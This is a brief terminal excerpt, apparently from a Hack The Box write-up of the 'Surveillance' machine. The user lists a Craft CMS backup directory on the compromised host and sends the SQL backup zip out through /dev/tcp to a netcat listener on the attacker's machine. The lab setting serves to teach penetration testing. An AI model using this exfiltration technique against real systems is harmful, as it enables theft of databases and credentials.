 www-data@surveillance:~/html/craft/storage/backups$ ls
surveillance--2023-10-17-202801--v4.4.14.sql.zip
www-data@surveillance:~/html/craft/storage/backups$ cat surveillance--2023-10-17-202801--v4.4.14.sql.zip > /dev/tcp/10.10.14.114/443
www-data@surveillance:~/html/craft/storage/backups$
❯ nc -lvnp 443 > surveillance_backup.zip
listening on [any] 443 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.11.245] 41028
❯ file surveillance_backup.zip
surveillance_backup.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
~/Desktop/HTB/machines/Surveillance-10.10.11.245/content ❯